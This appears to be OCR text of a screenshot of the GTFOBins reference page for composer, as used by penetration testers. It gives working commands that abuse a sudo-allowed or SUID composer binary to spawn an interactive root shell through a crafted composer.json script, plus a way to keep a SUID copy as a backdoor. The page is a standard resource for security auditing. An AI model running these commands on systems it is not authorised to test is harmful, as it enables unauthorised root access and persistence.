 composer | GTFOBins - Mozilla Firefox
composer | GTFOBins
https://gtfobins.github.io/gtfobins/composer/#sudo
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access
the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with elevated
privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like invocations) it only works on
systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which composer) .
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
./composer --working-dir=$TF run-script x